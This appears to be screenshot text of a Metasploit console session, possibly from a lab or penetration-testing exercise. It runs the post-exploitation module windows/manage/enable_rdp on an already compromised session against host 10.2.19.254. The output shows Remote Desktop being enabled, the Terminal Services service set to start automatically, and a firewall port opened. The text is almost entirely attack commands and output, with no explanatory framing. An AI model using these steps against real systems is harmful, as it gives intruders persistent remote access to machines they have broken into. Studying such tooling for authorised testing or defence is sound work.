 msf5 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/enable_rdp) > exploit
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[+] RDP Service Started
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20211126021855_RDP_10.2.19.254_host.windows.cle_944714.txt